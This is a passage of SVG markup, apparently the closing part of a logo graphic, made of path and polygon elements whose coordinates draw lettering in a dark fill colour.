                        <path d="M97.3071,29.1792 C97.2011,28.9072 97.0531,28.6692 96.8631,28.4692 C96.6721,28.2682 96.4471,28.1092 96.1871,27.9912 C95.9271,27.8712 95.6431,27.8132 95.3331,27.8132 C95.0251,27.8132 94.7411,27.8702 94.4811,27.9872 C94.2201,28.1022 93.9981,28.2602 93.8131,28.4612 C93.6271,28.6612 93.4821,28.8982 93.3761,29.1672 C93.2711,29.4382 93.2181,29.7282 93.2181,30.0362 C93.2181,30.3452 93.2711,30.6362 93.3761,30.9082 C93.4821,31.1822 93.6301,31.4182 93.8211,31.6192 C94.0111,31.8202 94.2361,31.9802 94.4961,32.0982 C94.7561,32.2162 95.0401,32.2762 95.3491,32.2762 C95.6581,32.2762 95.9431,32.2172 96.2031,32.1022 C96.4621,31.9862 96.6851,31.8272 96.8701,31.6272 C97.0561,31.4262 97.2011,31.1912 97.3071,30.9202 C97.4121,30.6502 97.4651,30.3612 97.4651,30.0522 C97.4651,29.7422 97.4121,29.4522 97.3071,29.1792 M97.8971,31.1062 C97.7631,31.4432 97.5761,31.7412 97.3331,31.9972 C97.0911,32.2552 96.8011,32.4592 96.4611,32.6122 C96.1211,32.7632 95.7451,32.8392 95.3331,32.8392 C94.9221,32.8392 94.5471,32.7642 94.2101,32.6162 C93.8731,32.4662 93.5831,32.2642 93.3411,32.0092 C93.1001,31.7542 92.9131,31.4582 92.7821,31.1212 C92.6511,30.7832 92.5851,30.4272 92.5851,30.0522 C92.5851,29.6762 92.6521,29.3202 92.7861,28.9832 C92.9191,28.6452 93.1081,28.3482 93.3491,28.0902 C93.5911,27.8332 93.8821,27.6282 94.2221,27.4772 C94.5621,27.3252 94.9371,27.2482 95.3491,27.2482 C95.7611,27.2482 96.1351,27.3242 96.4731,27.4732 C96.8101,27.6222 97.0991,27.8252 97.3411,28.0782 C97.5831,28.3332 97.7701,28.6302 97.9011,28.9672 C98.0331,29.3042 98.0981,29.6602 98.0981,30.0362 C98.0981,30.4122 98.0311,30.7692 97.8971,31.1062" id="Fill-40" fill="#231F20"></path>
                        <polygon id="Fill-42" fill="#231F20" points="105.8433 27.9058 102.5693 27.9058 102.5693 29.8358 105.4953 29.8358 105.4953 30.3908 102.5693 30.3908 102.5693 32.7468 101.9593 32.7468 101.9593 27.3418 105.8433 27.3418"></polygon>
                        <polygon id="Fill-44" fill="#231F20" points="118.4595 27.3414 119.0535 27.3414 119.0535 32.7464 118.5665 32.7464 115.0775 28.3154 115.0775 32.7464 114.4825 32.7464 114.4825 27.3414 115.0545 27.3414 118.4595 31.6734"></polygon>
                        <polygon id="Fill-46" fill="#231F20" points="127.061 27.898 123.763 27.898 123.763 29.743 126.713 29.743 126.713 30.299 123.763 30.299 123.763 32.191 127.099 32.191 127.099 32.747 123.154 32.747 123.154 27.341 127.061 27.341"></polygon>
                        <polygon id="Fill-48" fill="#231F20" points="134.1714 27.3267 134.6734 27.3267 136.1554 31.8437 137.6994 27.3417 138.3414 27.3417 136.4104 32.7857 135.8934 32.7857 134.4104 28.3997 132.9204 32.7857 132.4104 32.7857 130.4814 27.3417 131.1454 27.3417 132.6894 31.8437"></polygon>
                        <polygon id="Fill-50" fill="#231F20" points="149.1978 32.7466 148.5878 32.7466 148.5878 30.6076 146.3408 27.3416 147.0828 27.3416 148.8998 30.0446 150.7338 27.3416 151.4448 27.3416 149.1978 30.6006"></polygon>
                        <path d="M159.0151,29.1792 C158.9091,28.9072 158.7611,28.6692 158.5711,28.4692 C158.3801,28.2682 158.1551,28.1092 157.8951,27.9912 C157.6351,27.8712 157.3511,27.8132 157.0411,27.8132 C156.7331,27.8132 156.4491,27.8702 156.1891,27.9872 C155.9281,28.1022 155.7061,28.2602 155.5211,28.4612 C155.3351,28.6612 155.1901,28.8982 155.0841,29.1672 C154.9791,29.4382 154.9261,29.7282 154.9261,30.0362 C154.9261,30.3452 154.9791,30.6362 155.0841,30.9082 C155.1901,31.1822 155.3381,31.4182 155.5291,31.6192 C155.7191,31.8202 155.9441,31.9802 156.2041,32.0982 C156.4641,32.2162 156.7481,32.2762 157.0571,32.2762 C157.3661,32.2762 157.6511,32.2172 157.9111,32.1022 C158.1701,31.9862 158.3931,31.8272 158.5781,31.6272 C158.7641,31.4262 158.9091,31.1912 159.0151,30.9202 C159.1201,30.6502 159.1731,30.3612 159.1731,30.0522 C159.1731,29.7422 159.1201,29.4522 159.0151,29.1792 M159.6051,31.1062 C159.4711,31.4432 159.2841,31.7412 159.0411,31.9972 C158.7991,32.2552 158.5091,32.4592 158.1691,32.6122 C157.8291,32.7632 157.4531,32.8392 157.0411,32.8392 C156.6301,32.8392 156.2551,32.7642 155.9181,32.6162 C155.5811,32.4662 155.2911,32.2642 155.0491,32.0092 C154.8081,31.7542 154.6211,31.4582 154.4901,31.1212 C154.3591,30.7832 154.2931,30.4272 154.2931,30.0522 C154.2931,29.6762 154.3601,29.3202 154.4941,28.9832 C154.6271,28.6452 154.8161,28.3482 155.0571,28.0902 C155.2991,27.8332 155.5901,27.6282 155.9301,27.4772 C156.2701,27.3252 156.6451,27.2482 157.0571,27.2482 C157.4691,27.2482 157.8431,27.3242 158.1811,27.4732 C158.5181,27.6222 158.8071,27.8252 159.0491,28.0782 C159.2911,28.3332 159.4781,28.6302 159.6091,28.9672 C159.7411,29.3042 159.8061,29.6602 159.8061,30.0362 C159.8061,30.4122 159.7391,30.7692 159.6051,31.1062" id="Fill-52" fill="#231F20"></path>
                        <path d="M166.9712,28.188 C166.7282,28 166.3882,27.906 165.9502,27.906 L164.2772,27.906 L164.2772,30.106 L165.9422,30.106 C166.1432,30.106 166.3282,30.081 166.4982,30.029 C166.6692,29.977 166.8162,29.903 166.9402,29.807 C167.0642,29.712 167.1602,29.594 167.2302,29.455 C167.3002,29.316 167.3342,29.158 167.3342,28.982 C167.3342,28.641 167.2132,28.376 166.9712,28.188 L166.9712,28.188 Z M167.3892,32.747 L165.8222,30.646 L164.2772,30.646 L164.2772,32.747 L163.6672,32.747 L163.6672,27.341 L165.9922,27.341 C166.2892,27.341 166.5592,27.38 166.7982,27.458 C167.0372,27.535 167.2422,27.644 167.4112,27.786 C167.5812,27.927 167.7132,28.097 167.8062,28.295 C167.8992,28.494 167.9452,28.714 167.9452,28.957 C167.9452,29.183 167.9082,29.385 167.8362,29.563 C167.7642,29.741 167.6622,29.895 167.5322,30.026 C167.4012,30.158 167.2442,30.267 167.0652,30.355 C166.8842,30.442 166.6892,30.504 166.4782,30.54 L168.1382,32.747 L167.3892,32.747 Z" id="Fill-54" fill="#231F20"></path>
                        <polygon id="Fill-56" fill="#231F20" points="176.4224 32.7466 175.6574 32.7466 173.5804 30.1296 172.4304 31.2956 172.4304 32.7466 171.8204 32.7466 171.8204 27.3416 172.4304 27.3416 172.4304 30.5686 175.5344 27.3416 176.3214 27.3416 174.0054 29.7046"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>